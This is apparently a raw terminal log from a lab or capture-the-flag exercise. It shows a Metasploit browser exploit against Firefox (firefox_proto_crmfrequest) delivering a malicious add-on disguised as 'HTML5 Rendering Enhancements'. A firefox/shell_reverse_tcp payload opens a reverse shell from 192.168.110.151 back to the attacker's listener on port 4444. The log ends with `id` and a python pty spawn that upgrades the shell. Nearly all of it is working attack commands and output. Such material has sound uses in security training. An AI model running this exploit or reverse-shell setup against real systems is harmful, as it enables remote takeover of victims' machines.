 msf exploit(firefox_proto_crmfrequest) > show options
Module options (exploit/multi/browser/firefox_proto_crmfrequest):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 192.168.110.128 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (firefox/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.110.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)
msf exploit(firefox_proto_crmfrequest) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.110.128:4444
[*] Using URL: http://192.168.110.128:80/
[*] Server started.
msf exploit(firefox_proto_crmfrequest) > [*] 192.168.110.151 firefox_proto_crmfrequest - Gathering target information.
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML response.
[-] 192.168.110.151 firefox_proto_crmfrequest - Target has requested an unknown path: /favicon.ico
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML
[-] 192.168.110.151 firefox_proto_crmfrequest - Target has requested an unknown path: /favicon.ico
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending the malicious addon
msf exploit(firefox_proto_crmfrequest) > [*] Command shell session 1 opened (192.168.110.128:4444 -> 192.168.110.151:48318) at 2016-08-18 20:32:53 -0400
sessions -i 1
[*] Starting interaction with 1...
id
uid=1000(peter) gid=1000(peter) groups=1000(peter),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),111(scanner),115(bluetooth),1003(fishermen)
python -c'import pty;pty.spawn("/bin/bash")'